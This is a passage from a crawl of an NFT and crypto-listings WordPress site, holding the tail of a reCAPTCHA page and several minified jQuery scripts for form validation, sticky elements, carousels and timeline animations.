wpIOw7bCvsOcIsOkXsKbwpfChyp8aEDDkyBJwoUhw4zCi8OuSzd6woLCnkl0w7/CpMOuCMOYQsK5RSNdw5fCkDLDjGLDoVpOXcOpw7VKe3INwpt2PQrDvyBJUcKpwr/Cohl6w47CkGXCmsOHwqrDtSzDmcKwIsKpw57CpDHDrsO4wpbCnmzCiSJ4wrIPwoFQFEXCpMOZw4nCosO0TMOyTi3CtMO8fSMSw7ghQ3HDv1DCg3ExA8O8ZXjDiF7DucKswpvCmMKFWWwkwr7Dn8KuwoEKw4oJwqrDsRbCmMO/w4JFw686w6RPwplzYsKMFE/CpsOdwqzDtsOjKcKCw7DDkmwMc8K5dHDDuWZ5YsKDOsONwqhBQlx0woxzwqbCr8OgTF3DjsKEKsOSBcOAw7zCoSNzRMKfwo4xTGvCtmTCkW/Dv8OGw5luND3CncKswo3CrS9xXcKBw67DqsKDG2XCkMOOw60wFjMmw4c0w7fCmsOgP8OAwo/CrMKhwoJFwq9ZwqtTwpfDh8O1FsOvfFHDiMKfYmJ+K17CmXthR2PDt8K/VMOKw7sow5p1w5R4w6zCq8KSw79rw7/Cv8KEw41mw7fDlcO/[base64]/CtcOlw41Qw5DCh8Kfw6Qkc8KEOsKJV8KDKMOMPQXCgyBXwqIbw7nDjgAiwq/Ct8O9wq/DkDcoU8O0w789T0sHw5Rnw6lSPcKvUcKkw6/Dhhk9SMK0G0DCq0cTw7FSHCrCncKZwpAhw7bCoQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdVwQ0iAAAAAA5cue7CZUKCH4kiAf95EUAPZAqg\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,700],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://nftcrypto.io:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ikR0FOCGLIaQONBV/EjLEzqRaRbzpUm9xDbMrY1i/tg\\u003d\x22,1,0,null,1,1764237028298,0,0,[91,240,177],null,[25,185,68],\x22RC-WOm4v8RmwPvm4Q\x22,null,null,null,null,null,\x220dAFcWeA49SLrvegH-bgzZwiAP-viKW6ed30UHi_vMXYqm61SozEt1D3GaZCVKKqPO5ClsLPZiUl3fGnKtPWuskYM29Fm9dVsqjA\x22,1764319828573]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-listings-manager/js/mtlisitings-custom.js?ver=1718779958
body_size: 2032
content:
jQuery(document).ready(function(){if(jQuery('.popup-vimeo-youtube').length){jQuery(".popup-vimeo-youtube").magnificPopup({type:"iframe",disableOn:700,removalDelay:160,preloader:!1,fixedContentPos:!1})}
jQuery('a[href*="#"]').not('[href="#"]').not('[href="#0"]').click(function(event){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=jQuery(this.hash);target=target.length?target:jQuery('[name='+this.hash.slice(1)+']');if(target.length){event.preventDefault();jQuery('html, body').animate({scrollTop:target.offset().top},1000,function(){var $target=jQuery(target);$target.focus();if($target.is(":focus")){return!1}else{$target.attr('tabindex','-1');$target.focus()}})}}})});jQuery("#listings_metaboxs").validate({validClass:'validated',rules:{mt_listing_crypto_coin_name:{required:!0,minlength:2},mt_listing_received:{required:!0,number:!0,minlength:2},mt_listing_goal_money:{required:!0,minlength:2},mt_listing_end_date_pick:{required:!0,minlength:2},mt_listing_website_button:{required:!0,minlength:2},mt_listing_whitepaper_button:{required:!0,minlength:2},mt_listing_token_sale_date:{required:!0,minlength:2},mt_listing_ticker:{required:!0,minlength:2},mt_listing_token_type:{required:!0,minlength:2},mt_listing_ico_token_price:{required:!0,number:!0,minlength:2},mt_listing_fundraising_goal:{required:!0,number:!0,minlength:2},mt_listing_sold_on_pre_sale:{required:!0,number:!0,minlength:2},mt_listing_total_tokens:{required:!0,number:!0,minlength:2},mt_listing_available_for_token_sale:{required:!0,number:!0,minlength:2},mt_listing_team_tokens:{required:!0,number:!0,minlength:2},mt_listing_other_tokens:{required:!0,number:!0,minlength:2},mt_listing_whitelist:{required:!0,minlength:2},mt_listing_cant_participate:{required:!0,minlength:2},mt_listing_accepts:{required:!0,minlength:2},mt_listing_min_max_personal_cap:{required:!0,minlength:2},},messages:{mt_listing_crypto_coin_name:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_received:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_goal_money:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_end_date_pick:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_website_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_whitepaper_button:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_sale_date:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ticker:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_token_type:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_ico_token_price:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_fundraising_goal:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_sold_on_pre_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_total_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_available_for_token_sale:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_team_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_other_tokens:{required:"This field is required",number:"The field must be a number",minlength:"This field must consist of at least 2 characters"},mt_listing_whitelist:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_cant_participate:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_accepts:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},mt_listing_min_max_personal_cap:{required:"This field is required",minlength:"This field must consist of at least 2 characters"},},});if(jQuery('.mt_listing--gallery').length){jQuery('.mt_listing--gallery').magnificPopup({delegate:'a',type:'image',gallery:{enabled:!0},})}
jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery('.testimonials').length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.members-container').length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-1').length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.testimonials-container-2').length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.testimonials-container-3').length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.testimonials02-container').length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!0,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='icon-arrow-left'></i>","<i class='icon-arrow-right'></i>"],singleItem:!0})}
if(jQuery('.mt_tweets_slider').length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery('.mt_members_fancy_slider').length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-1').length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.clients_container_shortcode-2').length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.clients_container_shortcode-3').length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.clients_container_shortcode-4').length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.clients_container_shortcode-5').length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
if(jQuery('.icodrops_slider_container_shortcode-1').length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery('.icodrops_slider_container_shortcode-2').length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery('.icodrops_slider_container_shortcode-3').length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery('.icodrops_slider_container_shortcode-4').length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery('.icodrops_slider_container_shortcode-5').length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,5],[1000,6],[1200,6],[1400,6],[1600,6]]})}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
if(jQuery('#DataTable-icondrops-active').length){jQuery('#DataTable-icondrops-active').dataTable({"columns":[{"sortable":!1},{"sortable":!1},{"sortable":!1},{"sortable":!0},{"sortable":!0},{"sortable":!1}],"aoColumnDefs":[{"sType":"numeric"}],language:{searchPlaceholder:"Search ICO"},})}
jQuery('.single-icondrops .progress .progress-bar').css("width",function(){return jQuery(this).attr("aria-valuenow")+"%"})})}(jQuery))

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/js/jquery.stickit.min.js?ver=0.2.2
body_size: 1712
content:
/**
 * [jQuery-stickit]{@link https://github.com/emn178/jquery-stickit}
 *
 * @version 0.2.2
 * @author Yi-Cyuan Chen [emn178@gmail.com]
 * @copyright Yi-Cyuan Chen 2014-2016
 * @license MIT
 */
(function(b,h,g){function c(a,d){this.element=b(a);this.options=d||{};this.options.scope=this.options.scope||k.Parent;this.options.className=this.options.className||"stick";this.options.top=this.options.top||0;this.options.extraHeight=this.options.extraHeight||0;void 0===this.options.zIndex&&(this.zIndex=this.element.css("z-index")||100,"auto"==this.zIndex&&(this.zIndex=100));this.lastY=this.offsetY=0;this.stick=e.None;this.spacer=b("<div />");this.spacer[0].id=a.id;this.spacer[0].className=a.className;
this.spacer[0].style.cssText=a.style.cssText;this.spacer.addClass("jquery-stickit-spacer");this.spacer.css({display:"none",visibility:"hidden"});this.spacer.insertAfter(this.element);"static"==this.element.parent().css("position")&&this.element.parent().css("position","relative");this.bound();this.precalculate();this.store()}function n(){p=h.innerHeight||g.documentElement.clientHeight;l=h.innerWidth||g.documentElement.clientWidth;b(":jquery-stickit").each(function(){b(this).data("jquery-stickit").resize()})}
var q=-1!=navigator.userAgent.indexOf("MSIE 7.0"),r=q?-2:0,u=void 0!==h.MutationObserver,k=h.StickScope={Parent:0,Document:1},e={None:0,Fixed:1,Absolute:2},t=!1;b.expr[":"]["jquery-stickit"]=function(a){return!!b(a).data("jquery-stickit")};c.prototype.store=function(){var a=this.element[0];this.origStyle={width:a.style.width,position:a.style.position,left:a.style.left,top:a.style.top,bottom:a.style.bottom,zIndex:a.style.zIndex}};c.prototype.restore=function(){this.element.css(this.origStyle)};c.prototype.bound=
function(){var a=this.element;if(q||"border-box"!=a.css("box-sizing"))this.extraWidth=0;else{var d=parseInt(a.css("border-left-width"))||0,f=parseInt(a.css("border-right-width"))||0,b=parseInt(a.css("padding-left"))||0,c=parseInt(a.css("padding-right"))||0;this.extraWidth=d+f+b+c}this.margin={top:parseInt(a.css("margin-top"))||0,bottom:parseInt(a.css("margin-bottom"))||0,left:parseInt(a.css("margin-left"))||0,right:parseInt(a.css("margin-right"))||0};this.parent={border:{bottom:parseInt(a.parent().css("border-bottom-width"))||
0}}};c.prototype.precalculate=function(){this.baseTop=this.margin.top+this.options.top;this.basePadding=this.baseTop+this.margin.bottom;this.baseParentOffset=this.options.extraHeight-this.parent.border.bottom;this.offsetHeight=Math.max(this.element.height()-p,0)};c.prototype.reset=function(){this.stick=e.None;this.spacer.hide();this.spacer.css("width","");this.restore();this.element.removeClass(this.options.className)};c.prototype.setAbsolute=function(a){this.stick==e.None&&this.element.addClass(this.options.className);
this.stick=e.Absolute;this.element.css({width:this.element.width()+this.extraWidth+"px",position:"absolute",top:this.origStyle.top,left:a+"px",bottom:-this.options.extraHeight+"px","z-index":this.zIndex})};c.prototype.setFixed=function(a,d,f){this.stick==e.None&&this.element.addClass(this.options.className);this.stick=e.Fixed;this.lastY=d;this.offsetY=f;this.element.css({width:this.element.width()+this.extraWidth+"px",position:"fixed",top:this.options.top+f+"px",left:a+"px",bottom:this.origStyle.bottom,
"z-index":this.zIndex})};c.prototype.updateScroll=function(a){0!=this.offsetHeight&&(this.offsetY=Math.max(this.offsetY+a-this.lastY,-(this.options.top+this.offsetHeight)),this.offsetY=Math.min(this.offsetY,0),this.lastY=a,this.element.css("top",this.options.top+this.offsetY+"px"))};c.prototype.isActive=function(){return(void 0===this.options.screenMinWidth||l>=this.options.screenMinWidth)&&(void 0===this.options.screenMaxWidth||l<=this.options.screenMaxWidth)&&this.element.is(":visible")};c.prototype.locate=
function(){var a,d,f,b=this.element,c=this.spacer;if(this.isActive())switch(this.stick){case e.Fixed:a=c[0].getBoundingClientRect();d=a.top-this.baseTop;0<=d?this.reset():this.options.scope==k.Parent?(a=b.parent()[0].getBoundingClientRect(),a.bottom+this.baseParentOffset+this.offsetHeight<=b.outerHeight(!1)+this.basePadding?this.setAbsolute(this.spacer.position().left):this.updateScroll(a.bottom)):this.updateScroll(a.bottom);break;case e.Absolute:a=c[0].getBoundingClientRect();d=a.top-this.baseTop;
f=a.left-this.margin.left;0<=d?this.reset():(a=b.parent()[0].getBoundingClientRect(),a.bottom+this.baseParentOffset+this.offsetHeight>b.outerHeight(!1)+this.basePadding&&this.setFixed(f+r,a.bottom,-this.offsetHeight));break;default:a=b[0].getBoundingClientRect(),d=a.top-this.baseTop,0<=d||(d=b.parent()[0].getBoundingClientRect(),c.height(b.height()),c.show(),f=a.left-this.margin.left,this.options.scope==k.Document?this.setFixed(f,a.bottom,0):d.bottom+this.baseParentOffset<=b.outerHeight(!1)+this.basePadding?
this.setAbsolute(this.element.position().left):this.setFixed(f+r,a.bottom,0),c.width()||c.width(b.width()))}else this.stick!=e.None&&this.reset()};c.prototype.resize=function(){this.bound();this.precalculate();if(this.stick!=e.None){var a=this.element,b=this.spacer;a.width(b.width());b.height(a.height());this.stick==e.Fixed&&(b=this.spacer[0].getBoundingClientRect().left-this.margin.left,a.css("left",b+"px"))}this.locate()};c.prototype.destroy=function(){this.reset();this.spacer.remove();this.element.removeData("jquery-stickit")};
var p,l,m=function(a){var b=0,c;return function(){var e=this,h=arguments,g=function(){b=new Date;a.apply(e,h)};c&&(clearTimeout(c),c=null);var k=new Date-b;10<k?g():c=setTimeout(g,10-k)}}(function(){b(":jquery-stickit").each(function(){b(this).data("jquery-stickit").locate()})}),v=["destroy"];b.fn.stickit=function(a,d){"string"==typeof a?-1!=b.inArray(a,v)&&this.each(function(){var c=b(this).data("jquery-stickit");c&&c[a].apply(c,d)}):(t||(t=!0,n(),b(g).ready(function(){b(h).bind("resize",n).bind("scroll",
m);b(g.body).on("animationend webkitAnimationEnd oAnimationEnd transitionend webkitTransitionEnd oTransitionEnd",m)}),u&&(new MutationObserver(m)).observe(g,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),d=a,this.each(function(){var a=new c(this,d);b(this).data("jquery-stickit",a);a.locate()}));return this}})(jQuery,window,document);


--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/themes/sage-nftcrypto/dist/scripts/app.js?ver=1718779958
body_size: 134
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([["/scripts/app"],{"./resources/assets/scripts/app.js":
/*!*****************************************!*\
  !*** ./resources/assets/scripts/app.js ***!
  \*****************************************/
/*! no exports provided */
(function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);(function($){var jquery__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(/*! jquery */"jquery");var jquery__WEBPACK_IMPORTED_MODULE_0___default=__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);var bootstrap__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(/*! bootstrap */"./node_modules/bootstrap/dist/js/bootstrap.js");var bootstrap__WEBPACK_IMPORTED_MODULE_1___default=__webpack_require__.n(bootstrap__WEBPACK_IMPORTED_MODULE_1__);$(document).ready(function(){})}.call(this,__webpack_require__(/*! jquery */"jquery")))}),"./resources/assets/styles/app.scss":
/*!******************************************!*\
  !*** ./resources/assets/styles/app.scss ***!
  \******************************************/
/*! no static exports found */
(function(module,exports){}),"./resources/assets/styles/editor.scss":
/*!*********************************************!*\
  !*** ./resources/assets/styles/editor.scss ***!
  \*********************************************/
/*! no static exports found */
(function(module,exports){}),0:
/*!************************************************************************************************************************!*\
  !*** multi ./resources/assets/scripts/app.js ./resources/assets/styles/app.scss ./resources/assets/styles/editor.scss ***!
  \************************************************************************************************************************/
/*! no static exports found */
(function(module,exports,__webpack_require__){__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\scripts\app.js */"./resources/assets/scripts/app.js");__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\app.scss */"./resources/assets/styles/app.scss");module.exports=__webpack_require__(/*! D:\xampp\htdocs\nftcrypto\wp-content\themes\sage-nftcrypto\resources\assets\styles\editor.scss */"./resources/assets/styles/editor.scss")}),"jquery":
/*!*************************!*\
  !*** external "jQuery" ***!
  \*************************/
/*! no static exports found */
(function(module,exports){(function(){module.exports=window.jQuery}())})},[[0,"/scripts/manifest","/scripts/vendor"]]])

--- FILE ---
content_type: application/javascript
request_url: https://nftcrypto.io/wp-content/cache/min/1/wp-content/plugins/modeltheme-framework/js/modeltheme-custom.js?ver=1718779958
body_size: 1653
content:
jQuery(document).ready(function($){var timelineBlocks=$('.cd-timeline-block'),offset=0.8;hideBlocks(timelineBlocks,offset);$(window).on('scroll',function(){(!window.requestAnimationFrame)?setTimeout(function(){showBlocks(timelineBlocks,offset)},100):window.requestAnimationFrame(function(){showBlocks(timelineBlocks,offset)})});function hideBlocks(blocks,offset){blocks.each(function(){($(this).offset().top>$(window).scrollTop()+$(window).height()*offset)&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').addClass('is-hidden')})}
function showBlocks(blocks,offset){blocks.each(function(){($(this).offset().top<=$(window).scrollTop()+$(window).height()*offset&&$(this).find('.cd-timeline-img').hasClass('is-hidden'))&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').removeClass('is-hidden').addClass('bounce-in')})}});jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery(".testimonials-container").length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".members-container").length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-1").length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-2").length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".testimonials-container-3").length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".testimonials02-container").length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_tweets_slider").length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_members_fancy_slider").length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-1").length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".clients_container_shortcode-2").length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".clients_container_shortcode-3").length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".clients_container_shortcode-4").length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-5").length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,3],[1000,4],[1200,4],[1400,5],[1600,5]]})}
if(jQuery(".icodrops_slider_container_shortcode-1").length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
